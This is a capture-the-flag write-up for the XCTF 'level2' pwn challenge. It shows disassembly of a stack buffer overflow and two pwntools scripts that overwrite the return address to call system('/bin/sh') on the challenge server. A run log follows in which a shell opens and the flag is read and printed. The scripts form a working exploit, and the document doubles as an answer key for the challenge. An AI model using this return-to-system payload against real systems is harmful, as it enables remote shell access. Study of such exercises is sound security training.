攻防世界-level2

.text:0804844B vulnerable_function proc near ; CODE XREF: main+11p
.text:0804844B
.text:0804844B buf = byte ptr -88h
.text:0804844B
.text:0804844B push ebp
.text:0804844C mov ebp, esp
.text:0804844E sub esp, 88h
.text:08048454 sub esp, 0Ch
.text:08048457 push offset command ; "echo Input:"
.text:0804845C call _system
.text:08048461 add esp, 10h
.text:08048464 sub esp, 4
.text:08048467 push 100h ; nbytes
.text:0804846C lea eax, [ebp+buf]
.text:08048472 push eax ; buf
.text:08048473 push 0 ; fd
.text:08048475 call _read
.text:0804847A add esp, 10h
.text:0804847D nop
.text:0804847E leave
.text:0804847F retn
.text:0804847F vulnerable_function endp

.text:08048480 main proc near ; DATA XREF: _start+17o
.text:08048480
.text:08048480 var_4 = dword ptr -4
.text:08048480 argc = dword ptr 0Ch
.text:08048480 argv = dword ptr 10h
.text:08048480 envp = dword ptr 14h
.text:08048480
.text:08048480 lea ecx, [esp+4]
.text:08048484 and esp, 0FFFFFFF0h
.text:08048487 push dword ptr [ecx-4]
.text:0804848A push ebp
.text:0804848B mov ebp, esp
.text:0804848D push ecx
.text:0804848E sub esp, 4
.text:08048491 call vulnerable_function
.text:08048496 sub esp, 0Ch
.text:08048499 push offset aEchoHelloWorld ; "echo 'Hello World!'"
.text:0804849E call _system
.text:080484A3 add esp, 10h
.text:080484A6 mov eax, 0
.text:080484AB mov ecx, [ebp+var_4]
.text:080484AE leave
.text:080484AF lea esp, [ecx-4]
.text:080484B2 retn
.text:080484B2 main
from pwn import *
context(log_level='debug',arch='amd64',os='linux')
io=remote('61.147.171.105',60839)
#nc 61.147.171.105
#nc 61.147.171.105 60839
e = ELF("level2")
#pop_rdi_addr = 0x08048519
system_addr = e.symbols['system']

binsh_addr = e.search('/bin/sh').next()
print(system_addr)
print(binsh_addr)
pad=136+4
pause()

#ret_addr=0x0804A024
#payload=b'A'*pad+p32(ret_addr)
delimiter='Input:'
payload = b'A'*pad + p32(system_addr)+b'dead' + p32(binsh_addr)
#payload = b'A'*(0x88+4) + p32(binsh_addr) + 'dead'+ p32(system_addr)
io.sendlineafter(delimiter,payload)
io.interactive()
#0804A024
or:
from pwn import *
context(log_level='debug',arch='amd64',os='linux')
io=remote('61.147.171.105',60839)
#nc 61.147.171.105
#nc 61.147.171.105 60839
e = ELF("level2")
#pop_rdi_addr = 0x08048519
system_addr = 0x08048320
binsh_addr = 0x0804A024
print(system_addr)
print(binsh_addr)
#88h=16*8+8=136
pad=136+4
pause()
#ret_addr=0x0804A024
#payload=b'A'*pad+p32(ret_addr)
delimiter='Input:'
payload = b'A'*pad + p32(system_addr)+b'dead' + p32(binsh_addr)
#payload = b'A'*(0x88+4) + p32(binsh_addr) + 'dead'+ p32(system_addr)
io.sendlineafter(delimiter,payload)
io.interactive()
#0804A024
giantbranch@ubuntu:~/Desktop/study$ python level2-3.py
[+] Opening connection to 61.147.171.105 on port 60839: Done
[DEBUG] PLT 0x8048310 read
[DEBUG] PLT 0x8048320 system
[DEBUG] PLT 0x8048330 __gmon_start__
[DEBUG] PLT 0x8048340 __libc_start_main
[*] '/home/giantbranch/Desktop/study/level2'
Arch: i386-32-little
RELRO: Partial RELRO
Stack: No canary found
NX: NX enabled
PIE: No PIE (0x8048000)
134513440
134520868
[*] Paused (press any to continue)
[DEBUG] Received 0x7 bytes:
'Input:\n'
[DEBUG] Sent 0x99 bytes:
00000000 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 │AAAA│AAAA│AAAA│AAAA│
*
00000080 41 41 41 41 41 41 41 41 41 41 41 41 20 83 04 08 │AAAA│AAAA│AAAA│ ···│
00000090 64 65 61 64 24 a0 04 08 0a │dead│$···│·│
00000099
[*] Switching to interactive mode
$ ls
[DEBUG] Sent 0x3 bytes:
'ls\n'
[DEBUG] Received 0x24 bytes:
'bin\n'
'dev\n'
'flag\n'
'level2\n'
'lib\n'
'lib32\n'
'lib64\n'
bin
dev
flag
level2
lib
lib32
lib64
$ ls
[DEBUG] Sent 0x3 bytes:
'ls\n'
[DEBUG] Received 0x24 bytes:
'bin\n'
'dev\n'
'flag\n'
'level2\n'
'lib\n'
'lib32\n'
'lib64\n'
bin
dev
flag
level2
lib
lib32
lib64
$ cat flag
[DEBUG] Sent 0x9 bytes:
'cat flag\n'
[DEBUG] Received 0x2d bytes:
'cyberpeace{9a19ef0dea6816905941e2c63652d2a8}\n'
cyberpeace{9a19ef0dea6816905941e2c63652d2a8}
$